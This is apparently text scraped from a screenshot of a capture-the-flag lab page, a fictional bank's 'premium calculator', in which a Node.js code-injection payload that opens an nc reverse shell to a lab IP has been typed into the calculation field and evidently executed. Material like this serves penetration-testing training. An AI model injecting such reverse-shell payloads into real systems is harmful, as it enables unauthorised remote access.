 racetrackbank.thm/premiumfeatures.html?ans=[object Object]
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Racetrack bank Gold: 516848 Logged in as overthenet Logout
Dashboard
Purchase
Give Gold
Premium
Features
Premium Features
Here is our amazing premium feature: a calculator! So useful!
Type in calculations, for example 1+1, and it will tell you the answer!
Calculation
require("child_process").exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.2.37.37 21222 >/tmp/f')
Calculate
The answer is /home/brian/website.